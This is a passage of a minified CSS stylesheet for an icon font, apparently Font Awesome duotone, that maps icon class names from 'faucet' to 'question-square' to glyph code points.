ast-forward:after{content:"􏁐"}.fad.fa-faucet:after{content:"􎀅"}.fad.fa-faucet-drip:after{content:"􎀆"}.fad.fa-fax:after{content:"􏆬"}.fad.fa-feather:after{content:"􏔭"}.fad.fa-feather-alt:after{content:"􏕫"}.fad.fa-female:after{content:"􏆂"}.fad.fa-field-hockey:after{content:"􏑌"}.fad.fa-fighter-jet:after{content:"􏃻"}.fad.fa-file:after{content:"􏅛"}.fad.fa-file-alt:after{content:"􏅜"}.fad.fa-file-archive:after{content:"􏇆"}.fad.fa-file-audio:after{content:"􏇇"}.fad.fa-file-certificate:after{content:"􏗳"}.fad.fa-file-chart-line:after{content:"􏙙"}.fad.fa-file-chart-pie:after{content:"􏙚"}.fad.fa-file-check:after{content:"􏌖"}.fad.fa-file-code:after{content:"􏇉"}.fad.fa-file-contract:after{content:"􏕬"}.fad.fa-file-csv:after{content:"􏛝"}.fad.fa-file-download:after{content:"􏕭"}.fad.fa-file-edit:after{content:"􏌜"}.fad.fa-file-excel:after{content:"􏇃"}.fad.fa-file-exclamation:after{content:"􏌚"}.fad.fa-file-export:after{content:"􏕮"}.fad.fa-file-image:after{content:"􏇅"}.fad.fa-file-import:after{content:"􏕯"}.fad.fa-file-invoice:after{content:"􏕰"}.fad.fa-file-invoice-dollar:after{content:"􏕱"}.fad.fa-file-medical:after{content:"􏑷"}.fad.fa-file-medical-alt:after{content:"􏑸"}.fad.fa-file-minus:after{content:"􏌘"}.fad.fa-file-music:after{content:"􏢶"}.fad.fa-file-pdf:after{content:"􏇁"}.fad.fa-file-plus:after{content:"􏌙"}.fad.fa-file-powerpoint:after{content:"􏇄"}.fad.fa-file-prescription:after{content:"􏕲"}.fad.fa-file-search:after{content:"􏡥"}.fad.fa-file-signature:after{content:"􏕳"}.fad.fa-file-spreadsheet:after{content:"􏙛"}.fad.fa-file-times:after{content:"􏌗"}.fad.fa-file-upload:after{content:"􏕴"}.fad.fa-file-user:after{content:"􏙜"}.fad.fa-file-video:after{content:"􏇈"}.fad.fa-file-word:after{content:"􏇂"}.fad.fa-files-medical:after{content:"􏟽"}.fad.fa-fill:after{content:"􏕵"}.fad.fa-fill-drip:after{content:"􏕶"}.fad.fa-film:after{content:"􏀈"}.fad.fa-film-alt:after{content:"􏎠"}.fad.fa-film-canister:after{content:"􏢷"}.fad.fa-filter:after{content:"􏂰"}.fad.fa-fingerprint:after{content:"􏕷"}.fad.fa-fire:after{content:"􏁭"}.fad.fa-fire-alt:after{content:"􏟤"}.fad.fa-fire-extinguisher:after{content:"􏄴"}.fad.fa-fire-smoke:after{content:"􏝋"}.fad.fa-fireplace:after{content:"􏞚"}.fad.fa-first-aid:after{content:"􏑹"}.fad.fa-fish:after{content:"􏕸"}.fad.fa-fish-cooked:after{content:"􏟾"}.fad.fa-fist-raised:after{content:"􏛞"}.fad.fa-flag:after{content:"􏀤"}.fad.fa-flag-alt:after{content:"􏝌"}.fad.fa-flag-checkered:after{content:"􏄞"}.fad.fa-flag-usa:after{content:"􏝍"}.fad.fa-flame:after{content:"􏛟"}.fad.fa-flashlight:after{content:"􏢸"}.fad.fa-flask:after{content:"􏃃"}.fad.fa-flask-poison:after{content:"􏛠"}.fad.fa-flask-potion:after{content:"􏛡"}.fad.fa-flower:after{content:"􏟿"}.fad.fa-flower-daffodil:after{content:"􏠀"}.fad.fa-flower-tulip:after{content:"􏠁"}.fad.fa-flushed:after{content:"􏕹"}.fad.fa-flute:after{content:"􏢹"}.fad.fa-flux-capacitor:after{content:"􏢺"}.fad.fa-fog:after{content:"􏝎"}.fad.fa-folder:after{content:"􏁻"}.fad.fa-folder-download:after{content:"􎁓"}.fad.fa-folder-minus:after{content:"􏙝"}.fad.fa-folder-open:after{content:"􏁼"}.fad.fa-folder-plus:after{content:"􏙞"}.fad.fa-folder-times:after{content:"􏙟"}.fad.fa-folder-tree:after{content:"􏠂"}.fad.fa-folder-upload:after{content:"􎁔"}.fad.fa-folders:after{content:"􏙠"}.fad.fa-font:after{content:"􏀱"}.fad.fa-font-awesome-logo-full:after{content:"􏓦"}.fad.fa-font-case:after{content:"􏡦"}.fad.fa-football-ball:after{content:"􏑎"}.fad.fa-football-helmet:after{content:"􏑏"}.fad.fa-forklift:after{content:"􏑺"}.fad.fa-forward:after{content:"􏁎"}.fad.fa-fragile:after{content:"􏒻"}.fad.fa-french-fries:after{content:"􏠃"}.fad.fa-frog:after{content:"􏔮"}.fad.fa-frosty-head:after{content:"􏞛"}.fad.fa-frown:after{content:"􏄙"}.fad.fa-frown-open:after{content:"􏕺"}.fad.fa-function:after{content:"􏙡"}.fad.fa-funnel-dollar:after{content:"􏙢"}.fad.fa-futbol:after{content:"􏇣"}.fad.fa-galaxy:after{content:"􎀈"}.fad.fa-game-board:after{content:"􏡧"}.fad.fa-game-board-alt:after{content:"􏡨"}.fad.fa-game-console-handheld:after{content:"􏢻"}.fad.fa-gamepad:after{content:"􏄛"}.fad.fa-gamepad-alt:after{content:"􏢼"}.fad.fa-garage:after{content:"􎀉"}.fad.fa-garage-car:after{content:"􎀊"}.fad.fa-garage-open:after{content:"􎀋"}.fad.fa-gas-pump:after{content:"􏔯"}.fad.fa-gas-pump-slash:after{content:"􏗴"}.fad.fa-gavel:after{content:"􏃣"}.fad.fa-gem:after{content:"􏎥"}.fad.fa-genderless:after{content:"􏈭"}.fad.fa-ghost:after{content:"􏛢"}.fad.fa-gift:after{content:"􏁫"}.fad.fa-gift-card:after{content:"􏙣"}.fad.fa-gifts:after{content:"􏞜"}.fad.fa-gingerbread-man:after{content:"􏞝"}.fad.fa-glass:after{content:"􏠄"}.fad.fa-glass-champagne:after{content:"􏞞"}.fad.fa-glass-cheers:after{content:"􏞟"}.fad.fa-glass-citrus:after{content:"􏡩"}.fad.fa-glass-martini:after{content:"􏀀"}.fad.fa-glass-martini-alt:after{content:"􏕻"}.fad.fa-glass-whiskey:after{content:"􏞠"}.fad.fa-glass-whiskey-rocks:after{content:"􏞡"}.fad.fa-glasses:after{content:"􏔰"}.fad.fa-glasses-alt:after{content:"􏗵"}.fad.fa-globe:after{content:"􏂬"}.fad.fa-globe-africa:after{content:"􏕼"}.fad.fa-globe-americas:after{content:"􏕽"}.fad.fa-globe-asia:after{content:"􏕾"}.fad.fa-globe-europe:after{content:"􏞢"}.fad.fa-globe-snow:after{content:"􏞣"}.fad.fa-globe-stand:after{content:"􏗶"}.fad.fa-golf-ball:after{content:"􏑐"}.fad.fa-golf-club:after{content:"􏑑"}.fad.fa-gopuram:after{content:"􏙤"}.fad.fa-graduation-cap:after{content:"􏆝"}.fad.fa-gramophone:after{content:"􏢽"}.fad.fa-greater-than:after{content:"􏔱"}.fad.fa-greater-than-equal:after{content:"􏔲"}.fad.fa-grimace:after{content:"􏕿"}.fad.fa-grin:after{content:"􏖀"}.fad.fa-grin-alt:after{content:"􏖁"}.fad.fa-grin-beam:after{content:"􏖂"}.fad.fa-grin-beam-sweat:after{content:"􏖃"}.fad.fa-grin-hearts:after{content:"􏖄"}.fad.fa-grin-squint:after{content:"􏖅"}.fad.fa-grin-squint-tears:after{content:"􏖆"}.fad.fa-grin-stars:after{content:"􏖇"}.fad.fa-grin-tears:after{content:"􏖈"}.fad.fa-grin-tongue:after{content:"􏖉"}.fad.fa-grin-tongue-squint:after{content:"􏖊"}.fad.fa-grin-tongue-wink:after{content:"􏖋"}.fad.fa-grin-wink:after{content:"􏖌"}.fad.fa-grip-horizontal:after{content:"􏖍"}.fad.fa-grip-lines:after{content:"􏞤"}.fad.fa-grip-lines-vertical:after{content:"􏞥"}.fad.fa-grip-vertical:after{content:"􏖎"}.fad.fa-guitar:after{content:"􏞦"}.fad.fa-guitar-electric:after{content:"􏢾"}.fad.fa-guitars:after{content:"􏢿"}.fad.fa-h-square:after{content:"􏃽"}.fad.fa-h1:after{content:"􏌓"}.fad.fa-h2:after{content:"􏌔"}.fad.fa-h3:after{content:"􏌕"}.fad.fa-h4:after{content:"􏡪"}.fad.fa-hamburger:after{content:"􏠅"}.fad.fa-hammer:after{content:"􏛣"}.fad.fa-hammer-war:after{content:"􏛤"}.fad.fa-hamsa:after{content:"􏙥"}.fad.fa-hand-heart:after{content:"􏒼"}.fad.fa-hand-holding:after{content:"􏒽"}.fad.fa-hand-holding-box:after{content:"􏑻"}.fad.fa-hand-holding-heart:after{content:"􏒾"}.fad.fa-hand-holding-magic:after{content:"􏛥"}.fad.fa-hand-holding-medical:after{content:"􎁜"}.fad.fa-hand-holding-seedling:after{content:"􏒿"}.fad.fa-hand-holding-usd:after{content:"􏓀"}.fad.fa-hand-holding-water:after{content:"􏓁"}.fad.fa-hand-lizard:after{content:"􏉘"}.fad.fa-hand-middle-finger:after{content:"􏠆"}.fad.fa-hand-paper:after{content:"􏉖"}.fad.fa-hand-peace:after{content:"􏉛"}.fad.fa-hand-point-down:after{content:"􏂧"}.fad.fa-hand-point-left:after{content:"􏂥"}.fad.fa-hand-point-right:after{content:"􏂤"}.fad.fa-hand-point-up:after{content:"􏂦"}.fad.fa-hand-pointer:after{content:"􏉚"}.fad.fa-hand-receiving:after{content:"􏑼"}.fad.fa-hand-rock:after{content:"􏉕"}.fad.fa-hand-scissors:after{content:"􏉗"}.fad.fa-hand-sparkles:after{content:"􎁝"}.fad.fa-hand-spock:after{content:"􏉙"}.fad.fa-hands:after{content:"􏓂"}.fad.fa-hands-heart:after{content:"􏓃"}.fad.fa-hands-helping:after{content:"􏓄"}.fad.fa-hands-usd:after{content:"􏓅"}.fad.fa-hands-wash:after{content:"􎁞"}.fad.fa-handshake:after{content:"􏊵"}.fad.fa-handshake-alt:after{content:"􏓆"}.fad.fa-handshake-alt-slash:after{content:"􎁟"}.fad.fa-handshake-slash:after{content:"􎁠"}.fad.fa-hanukiah:after{content:"􏛦"}.fad.fa-hard-hat:after{content:"􏠇"}.fad.fa-hashtag:after{content:"􏊒"}.fad.fa-hat-chef:after{content:"􏡫"}.fad.fa-hat-cowboy:after{content:"􏣀"}.fad.fa-hat-cowboy-side:after{content:"􏣁"}.fad.fa-hat-santa:after{content:"􏞧"}.fad.fa-hat-winter:after{content:"􏞨"}.fad.fa-hat-witch:after{content:"􏛧"}.fad.fa-hat-wizard:after{content:"􏛨"}.fad.fa-hdd:after{content:"􏂠"}.fad.fa-head-side:after{content:"􏛩"}.fad.fa-head-side-brain:after{content:"􏠈"}.fad.fa-head-side-cough:after{content:"􎁡"}.fad.fa-head-side-cough-slash:after{content:"􎁢"}.fad.fa-head-side-headphones:after{content:"􏣂"}.fad.fa-head-side-mask:after{content:"􎁣"}.fad.fa-head-side-medical:after{content:"􏠉"}.fad.fa-head-side-virus:after{content:"􎁤"}.fad.fa-head-vr:after{content:"􏛪"}.fad.fa-heading:after{content:"􏇜"}.fad.fa-headphones:after{content:"􏀥"}.fad.fa-headphones-alt:after{content:"􏖏"}.fad.fa-headset:after{content:"􏖐"}.fad.fa-heart:after{content:"􏀄"}.fad.fa-heart-broken:after{content:"􏞩"}.fad.fa-heart-circle:after{content:"􏓇"}.fad.fa-heart-rate:after{content:"􏗸"}.fad.fa-heart-square:after{content:"􏓈"}.fad.fa-heartbeat:after{content:"􏈞"}.fad.fa-heat:after{content:"􎀌"}.fad.fa-helicopter:after{content:"􏔳"}.fad.fa-helmet-battle:after{content:"􏛫"}.fad.fa-hexagon:after{content:"􏌒"}.fad.fa-highlighter:after{content:"􏖑"}.fad.fa-hiking:after{content:"􏛬"}.fad.fa-hippo:after{content:"􏛭"}.fad.fa-history:after{content:"􏇚"}.fad.fa-hockey-mask:after{content:"􏛮"}.fad.fa-hockey-puck:after{content:"􏑓"}.fad.fa-hockey-sticks:after{content:"􏑔"}.fad.fa-holly-berry:after{content:"􏞪"}.fad.fa-home:after{content:"􏀕"}.fad.fa-home-alt:after{content:"􏠊"}.fad.fa-home-heart:after{content:"􏓉"}.fad.fa-home-lg:after{content:"􏠋"}.fad.fa-home-lg-alt:after{content:"􏠌"}.fad.fa-hood-cloak:after{content:"􏛯"}.fad.fa-horizontal-rule:after{content:"􏡬"}.fad.fa-horse:after{content:"􏛰"}.fad.fa-horse-head:after{content:"􏞫"}.fad.fa-horse-saddle:after{content:"􏣃"}.fad.fa-hospital:after{content:"􏃸"}.fad.fa-hospital-alt:after{content:"􏑽"}.fad.fa-hospital-symbol:after{content:"􏑾"}.fad.fa-hospital-user:after{content:"􏠍"}.fad.fa-hospitals:after{content:"􏠎"}.fad.fa-hot-tub:after{content:"􏖓"}.fad.fa-hotdog:after{content:"􏠏"}.fad.fa-hotel:after{content:"􏖔"}.fad.fa-hourglass:after{content:"􏉔"}.fad.fa-hourglass-end:after{content:"􏉓"}.fad.fa-hourglass-half:after{content:"􏉒"}.fad.fa-hourglass-start:after{content:"􏉑"}.fad.fa-house:after{content:"􎀍"}.fad.fa-house-damage:after{content:"􏛱"}.fad.fa-house-day:after{content:"􎀎"}.fad.fa-house-flood:after{content:"􏝏"}.fad.fa-house-leave:after{content:"􎀏"}.fad.fa-house-night:after{content:"􎀐"}.fad.fa-house-return:after{content:"􎀑"}.fad.fa-house-signal:after{content:"􎀒"}.fad.fa-house-user:after{content:"􎁥"}.fad.fa-hryvnia:after{content:"􏛲"}.fad.fa-humidity:after{content:"􏝐"}.fad.fa-hurricane:after{content:"􏝑"}.fad.fa-i-cursor:after{content:"􏉆"}.fad.fa-ice-cream:after{content:"􏠐"}.fad.fa-ice-skate:after{content:"􏞬"}.fad.fa-icicles:after{content:"􏞭"}.fad.fa-icons:after{content:"􏡭"}.fad.fa-icons-alt:after{content:"􏡮"}.fad.fa-id-badge:after{content:"􏋁"}.fad.fa-id-card:after{content:"􏋂"}.fad.fa-id-card-alt:after{content:"􏑿"}.fad.fa-igloo:after{content:"􏞮"}.fad.fa-image:after{content:"􏀾"}.fad.fa-image-polaroid:after{content:"􏣄"}.fad.fa-images:after{content:"􏌂"}.fad.fa-inbox:after{content:"􏀜"}.fad.fa-inbox-in:after{content:"􏌐"}.fad.fa-inbox-out:after{content:"􏌑"}.fad.fa-indent:after{content:"􏀼"}.fad.fa-industry:after{content:"􏉵"}.fad.fa-industry-alt:after{content:"􏎳"}.fad.fa-infinity:after{content:"􏔴"}.fad.fa-info:after{content:"􏄩"}.fad.fa-info-circle:after{content:"􏁚"}.fad.fa-info-square:after{content:"􏌏"}.fad.fa-inhaler:after{content:"􏗹"}.fad.fa-integral:after{content:"􏙧"}.fad.fa-intersection:after{content:"􏙨"}.fad.fa-inventory:after{content:"􏒀"}.fad.fa-island-tropical:after{content:"􏠑"}.fad.fa-italic:after{content:"􏀳"}.fad.fa-jack-o-lantern:after{content:"􏌎"}.fad.fa-jedi:after{content:"􏙩"}.fad.fa-joint:after{content:"􏖕"}.fad.fa-journal-whills:after{content:"􏙪"}.fad.fa-joystick:after{content:"􏣅"}.fad.fa-jug:after{content:"􏣆"}.fad.fa-kaaba:after{content:"􏙫"}.fad.fa-kazoo:after{content:"􏣇"}.fad.fa-kerning:after{content:"􏡯"}.fad.fa-key:after{content:"􏂄"}.fad.fa-key-skeleton:after{content:"􏛳"}.fad.fa-keyboard:after{content:"􏄜"}.fad.fa-keynote:after{content:"􏙬"}.fad.fa-khanda:after{content:"􏙭"}.fad.fa-kidneys:after{content:"􏗻"}.fad.fa-kiss:after{content:"􏖖"}.fad.fa-kiss-beam:after{content:"􏖗"}.fad.fa-kiss-wink-heart:after{content:"􏖘"}.fad.fa-kite:after{content:"􏛴"}.fad.fa-kiwi-bird:after{content:"􏔵"}.fad.fa-knife-kitchen:after{content:"􏛵"}.fad.fa-lambda:after{content:"􏙮"}.fad.fa-lamp:after{content:"􏓊"}.fad.fa-lamp-desk:after{content:"􎀔"}.fad.fa-lamp-floor:after{content:"􎀕"}.fad.fa-landmark:after{content:"􏙯"}.fad.fa-landmark-alt:after{content:"􏝒"}.fad.fa-language:after{content:"􏆫"}.fad.fa-laptop:after{content:"􏄉"}.fad.fa-laptop-code:after{content:"􏗼"}.fad.fa-laptop-house:after{content:"􎁦"}.fad.fa-laptop-medical:after{content:"􏠒"}.fad.fa-lasso:after{content:"􏣈"}.fad.fa-laugh:after{content:"􏖙"}.fad.fa-laugh-beam:after{content:"􏖚"}.fad.fa-laugh-squint:after{content:"􏖛"}.fad.fa-laugh-wink:after{content:"􏖜"}.fad.fa-layer-group:after{content:"􏗽"}.fad.fa-layer-minus:after{content:"􏗾"}.fad.fa-layer-plus:after{content:"􏗿"}.fad.fa-leaf:after{content:"􏁬"}.fad.fa-leaf-heart:after{content:"􏓋"}.fad.fa-leaf-maple:after{content:"􏛶"}.fad.fa-leaf-oak:after{content:"􏛷"}.fad.fa-lemon:after{content:"􏂔"}.fad.fa-less-than:after{content:"􏔶"}.fad.fa-less-than-equal:after{content:"􏔷"}.fad.fa-level-down:after{content:"􏅉"}.fad.fa-level-down-alt:after{content:"􏎾"}.fad.fa-level-up:after{content:"􏅈"}.fad.fa-level-up-alt:after{content:"􏎿"}.fad.fa-life-ring:after{content:"􏇍"}.fad.fa-light-ceiling:after{content:"􎀖"}.fad.fa-light-switch:after{content:"􎀗"}.fad.fa-light-switch-off:after{content:"􎀘"}.fad.fa-light-switch-on:after{content:"􎀙"}.fad.fa-lightbulb:after{content:"􏃫"}.fad.fa-lightbulb-dollar:after{content:"􏙰"}.fad.fa-lightbulb-exclamation:after{content:"􏙱"}.fad.fa-lightbulb-on:after{content:"􏙲"}.fad.fa-lightbulb-slash:after{content:"􏙳"}.fad.fa-lights-holiday:after{content:"􏞲"}.fad.fa-line-columns:after{content:"􏡰"}.fad.fa-line-height:after{content:"􏡱"}.fad.fa-link:after{content:"􏃁"}.fad.fa-lips:after{content:"􏘀"}.fad.fa-lira-sign:after{content:"􏆕"}.fad.fa-list:after{content:"􏀺"}.fad.fa-list-alt:after{content:"􏀢"}.fad.fa-list-music:after{content:"􏣉"}.fad.fa-list-ol:after{content:"􏃋"}.fad.fa-list-ul:after{content:"􏃊"}.fad.fa-location:after{content:"􏘁"}.fad.fa-location-arrow:after{content:"􏄤"}.fad.fa-location-circle:after{content:"􏘂"}.fad.fa-location-slash:after{content:"􏘃"}.fad.fa-lock:after{content:"􏀣"}.fad.fa-lock-alt:after{content:"􏌍"}.fad.fa-lock-open:after{content:"􏏁"}.fad.fa-lock-open-alt:after{content:"􏏂"}.fad.fa-long-arrow-alt-down:after{content:"􏌉"}.fad.fa-long-arrow-alt-left:after{content:"􏌊"}.fad.fa-long-arrow-alt-right:after{content:"􏌋"}.fad.fa-long-arrow-alt-up:after{content:"􏌌"}.fad.fa-long-arrow-down:after{content:"􏅵"}.fad.fa-long-arrow-left:after{content:"􏅷"}.fad.fa-long-arrow-right:after{content:"􏅸"}.fad.fa-long-arrow-up:after{content:"􏅶"}.fad.fa-loveseat:after{content:"􏓌"}.fad.fa-low-vision:after{content:"􏊨"}.fad.fa-luchador:after{content:"􏑕"}.fad.fa-luggage-cart:after{content:"􏖝"}.fad.fa-lungs:after{content:"􏘄"}.fad.fa-lungs-virus:after{content:"􎁧"}.fad.fa-mace:after{content:"􏛸"}.fad.fa-magic:after{content:"􏃐"}.fad.fa-magnet:after{content:"􏁶"}.fad.fa-mail-bulk:after{content:"􏙴"}.fad.fa-mailbox:after{content:"􏠓"}.fad.fa-male:after{content:"􏆃"}.fad.fa-mandolin:after{content:"􏛹"}.fad.fa-map:after{content:"􏉹"}.fad.fa-map-marked:after{content:"􏖟"}.fad.fa-map-marked-alt:after{content:"􏖠"}.fad.fa-map-marker:after{content:"􏁁"}.fad.fa-map-marker-alt:after{content:"􏏅"}.fad.fa-map-marker-alt-slash:after{content:"􏘅"}.fad.fa-map-marker-check:after{content:"􏘆"}.fad.fa-map-marker-edit:after{content:"􏘇"}.fad.fa-map-marker-exclamation:after{content:"􏘈"}.fad.fa-map-marker-minus:after{content:"􏘉"}.fad.fa-map-marker-plus:after{content:"􏘊"}.fad.fa-map-marker-question:after{content:"􏘋"}.fad.fa-map-marker-slash:after{content:"􏘌"}.fad.fa-map-marker-smile:after{content:"􏘍"}.fad.fa-map-marker-times:after{content:"􏘎"}.fad.fa-map-pin:after{content:"􏉶"}.fad.fa-map-signs:after{content:"􏉷"}.fad.fa-marker:after{content:"􏖡"}.fad.fa-mars:after{content:"􏈢"}.fad.fa-mars-double:after{content:"􏈧"}.fad.fa-mars-stroke:after{content:"􏈩"}.fad.fa-mars-stroke-h:after{content:"􏈫"}.fad.fa-mars-stroke-v:after{content:"􏈪"}.fad.fa-mask:after{content:"􏛺"}.fad.fa-meat:after{content:"􏠔"}.fad.fa-medal:after{content:"􏖢"}.fad.fa-medkit:after{content:"􏃺"}.fad.fa-megaphone:after{content:"􏙵"}.fad.fa-meh:after{content:"􏄚"}.fad.fa-meh-blank:after{content:"􏖤"}.fad.fa-meh-rolling-eyes:after{content:"􏖥"}.fad.fa-memory:after{content:"􏔸"}.fad.fa-menorah:after{content:"􏙶"}.fad.fa-mercury:after{content:"􏈣"}.fad.fa-meteor:after{content:"􏝓"}.fad.fa-microchip:after{content:"􏋛"}.fad.fa-microphone:after{content:"􏄰"}.fad.fa-microphone-alt:after{content:"􏏉"}.fad.fa-microphone-alt-slash:after{content:"􏔹"}.fad.fa-microphone-slash:after{content:"􏄱"}.fad.fa-microphone-stand:after{content:"􏣋"}.fad.fa-microscope:after{content:"􏘐"}.fad.fa-microwave:after{content:"􎀛"}.fad.fa-mind-share:after{content:"􏙷"}.fad.fa-minus:after{content:"􏁨"}.fad.fa-minus-circle:after{content:"􏁖"}.fad.fa-minus-hexagon:after{content:"􏌇"}.fad.fa-minus-octagon:after{content:"􏌈"}.fad.fa-minus-square:after{content:"􏅆"}.fad.fa-mistletoe:after{content:"􏞴"}.fad.fa-mitten:after{content:"􏞵"}.fad.fa-mobile:after{content:"􏄋"}.fad.fa-mobile-alt:after{content:"􏏍"}.fad.fa-mobile-android:after{content:"􏏎"}.fad.fa-mobile-android-alt:after{content:"􏏏"}.fad.fa-money-bill:after{content:"􏃖"}.fad.fa-money-bill-alt:after{content:"􏏑"}.fad.fa-money-bill-wave:after{content:"􏔺"}.fad.fa-money-bill-wave-alt:after{content:"􏔻"}.fad.fa-money-check:after{content:"􏔼"}.fad.fa-money-check-alt:after{content:"􏔽"}.fad.fa-money-check-edit:after{content:"􏡲"}.fad.fa-money-check-edit-alt:after{content:"􏡳"}.fad.fa-monitor-heart-rate:after{content:"􏘑"}.fad.fa-monkey:after{content:"􏛻"}.fad.fa-monument:after{content:"􏖦"}.fad.fa-moon:after{content:"􏆆"}.fad.fa-moon-cloud:after{content:"􏝔"}.fad.fa-moon-stars:after{content:"􏝕"}.fad.fa-mortar-pestle:after{content:"􏖧"}.fad.fa-mosque:after{content:"􏙸"}.fad.fa-motorcycle:after{content:"􏈜"}.fad.fa-mountain:after{content:"􏛼"}.fad.fa-mountains:after{content:"􏛽"}.fad.fa-mouse:after{content:"􏣌"}.fad.fa-mouse-alt:after{content:"􏣍"}.fad.fa-mouse-pointer:after{content:"􏉅"}.fad.fa-mp3-player:after{content:"􏣎"}.fad.fa-mug:after{content:"􏡴"}.fad.fa-mug-hot:after{content:"􏞶"}.fad.fa-mug-marshmallows:after{content:"􏞷"}.fad.fa-mug-tea:after{content:"􏡵"}.fad.fa-music:after{content:"􏀁"}.fad.fa-music-alt:after{content:"􏣏"}.fad.fa-music-alt-slash:after{content:"􏣐"}.fad.fa-music-slash:after{content:"􏣑"}.fad.fa-narwhal:after{content:"􏛾"}.fad.fa-network-wired:after{content:"􏛿"}.fad.fa-neuter:after{content:"􏈬"}.fad.fa-newspaper:after{content:"􏇪"}.fad.fa-not-equal:after{content:"􏔾"}.fad.fa-notes-medical:after{content:"􏒁"}.fad.fa-object-group:after{content:"􏉇"}.fad.fa-object-ungroup:after{content:"􏉈"}.fad.fa-octagon:after{content:"􏌆"}.fad.fa-oil-can:after{content:"􏘓"}.fad.fa-oil-temp:after{content:"􏘔"}.fad.fa-om:after{content:"􏙹"}.fad.fa-omega:after{content:"􏙺"}.fad.fa-ornament:after{content:"􏞸"}.fad.fa-otter:after{content:"􏜀"}.fad.fa-outdent:after{content:"􏀻"}.fad.fa-outlet:after{content:"􎀜"}.fad.fa-oven:after{content:"􎀝"}.fad.fa-overline:after{content:"􏡶"}.fad.fa-page-break:after{content:"􏡷"}.fad.fa-pager:after{content:"􏠕"}.fad.fa-paint-brush:after{content:"􏇼"}.fad.fa-paint-brush-alt:after{content:"􏖩"}.fad.fa-paint-roller:after{content:"􏖪"}.fad.fa-palette:after{content:"􏔿"}.fad.fa-pallet:after{content:"􏒂"}.fad.fa-pallet-alt:after{content:"􏒃"}.fad.fa-paper-plane:after{content:"􏇘"}.fad.fa-paperclip:after{content:"􏃆"}.fad.fa-parachute-box:after{content:"􏓍"}.fad.fa-paragraph:after{content:"􏇝"}.fad.fa-paragraph-rtl:after{content:"􏡸"}.fad.fa-parking:after{content:"􏕀"}.fad.fa-parking-circle:after{content:"􏘕"}.fad.fa-parking-circle-slash:after{content:"􏘖"}.fad.fa-parking-slash:after{content:"􏘗"}.fad.fa-passport:after{content:"􏖫"}.fad.fa-pastafarianism:after{content:"􏙻"}.fad.fa-paste:after{content:"􏃪"}.fad.fa-pause:after{content:"􏁌"}.fad.fa-pause-circle:after{content:"􏊋"}.fad.fa-paw:after{content:"􏆰"}.fad.fa-paw-alt:after{content:"􏜁"}.fad.fa-paw-claws:after{content:"􏜂"}.fad.fa-peace:after{content:"􏙼"}.fad.fa-pegasus:after{content:"􏜃"}.fad.fa-pen:after{content:"􏌄"}.fad.fa-pen-alt:after{content:"􏌅"}.fad.fa-pen-fancy:after{content:"􏖬"}.fad.fa-pen-nib:after{content:"􏖭"}.fad.fa-pen-square:after{content:"􏅋"}.fad.fa-pencil:after{content:"􏁀"}.fad.fa-pencil-alt:after{content:"􏌃"}.fad.fa-pencil-paintbrush:after{content:"􏘘"}.fad.fa-pencil-ruler:after{content:"􏖮"}.fad.fa-pennant:after{content:"􏑖"}.fad.fa-people-arrows:after{content:"􎁨"}.fad.fa-people-carry:after{content:"􏓎"}.fad.fa-pepper-hot:after{content:"􏠖"}.fad.fa-percent:after{content:"􏊕"}.fad.fa-percentage:after{content:"􏕁"}.fad.fa-person-booth:after{content:"􏝖"}.fad.fa-person-carry:after{content:"􏓏"}.fad.fa-person-dolly:after{content:"􏓐"}.fad.fa-person-dolly-empty:after{content:"􏓑"}.fad.fa-person-sign:after{content:"􏝗"}.fad.fa-phone:after{content:"􏂕"}.fad.fa-phone-alt:after{content:"􏡹"}.fad.fa-phone-laptop:after{content:"􏡺"}.fad.fa-phone-office:after{content:"􏙽"}.fad.fa-phone-plus:after{content:"􏓒"}.fad.fa-phone-rotary:after{content:"􏣓"}.fad.fa-phone-slash:after{content:"􏏝"}.fad.fa-phone-square:after{content:"􏂘"}.fad.fa-phone-square-alt:after{content:"􏡻"}.fad.fa-phone-volume:after{content:"􏊠"}.fad.fa-photo-video:after{content:"􏡼"}.fad.fa-pi:after{content:"􏙾"}.fad.fa-piano:after{content:"􏣔"}.fad.fa-piano-keyboard:after{content:"􏣕"}.fad.fa-pie:after{content:"􏜅"}.fad.fa-pig:after{content:"􏜆"}.fad.fa-piggy-bank:after{content:"􏓓"}.fad.fa-pills:after{content:"􏒄"}.fad.fa-pizza:after{content:"􏠗"}.fad.fa-pizza-slice:after{content:"􏠘"}.fad.fa-place-of-worship:after{content:"􏙿"}.fad.fa-plane:after{content:"􏁲"}.fad.fa-plane-alt:after{content:"􏏞"}.fad.fa-plane-arrival:after{content:"􏖯"}.fad.fa-plane-departure:after{content:"􏖰"}.fad.fa-plane-slash:after{content:"􎁩"}.fad.fa-planet-moon:after{content:"􎀟"}.fad.fa-planet-ringed:after{content:"􎀠"}.fad.fa-play:after{content:"􏁋"}.fad.fa-play-circle:after{content:"􏅄"}.fad.fa-plug:after{content:"􏇦"}.fad.fa-plus:after{content:"􏁧"}.fad.fa-plus-circle:after{content:"􏁕"}.fad.fa-plus-hexagon:after{content:"􏌀"}.fad.fa-plus-octagon:after{content:"􏌁"}.fad.fa-plus-square:after{content:"􏃾"}.fad.fa-podcast:after{content:"􏋎"}.fad.fa-podium:after{content:"􏚀"}.fad.fa-podium-star:after{content:"􏝘"}.fad.fa-police-box:after{content:"􎀡"}.fad.fa-poll:after{content:"􏚁"}.fad.fa-poll-h:after{content:"􏚂"}.fad.fa-poll-people:after{content:"􏝙"}.fad.fa-poo:after{content:"􏋾"}.fad.fa-poo-storm:after{content:"􏝚"}.fad.fa-poop:after{content:"􏘙"}.fad.fa-popcorn:after{content:"􏠙"}.fad.fa-portal-enter:after{content:"􎀢"}.fad.fa-portal-exit:after{content:"􎀣"}.fad.fa-portrait:after{content:"􏏠"}.fad.fa-pound-sign:after{content:"􏅔"}.fad.fa-power-off:after{content:"􏀑"}.fad.fa-pray:after{content:"􏚃"}.fad.fa-praying-hands:after{content:"􏚄"}.fad.fa-prescription:after{content:"􏖱"}.fad.fa-prescription-bottle:after{content:"􏒅"}.fad.fa-prescription-bottle-alt:after{content:"􏒆"}.fad.fa-presentation:after{content:"􏚅"}.fad.fa-print:after{content:"􏀯"}.fad.fa-print-search:after{content:"􏠚"}.fad.fa-print-slash:after{content:"􏚆"}.fad.fa-procedures:after{content:"􏒇"}.fad.fa-project-diagram:after{content:"􏕂"}.fad.fa-projector:after{content:"􏣖"}.fad.fa-pump-medical:after{content:"􎁪"}.fad.fa-pump-soap:after{content:"􎁫"}.fad.fa-pumpkin:after{content:"􏜇"}.fad.fa-puzzle-piece:after{content:"􏄮"}.fad.fa-qrcode:after{content:"􏀩"}.fad.fa-question:after{content:"􏄨"}.fad.fa-question-circle:after{content:"􏁙"}.fad.fa-question-square:after{content:"􏋽"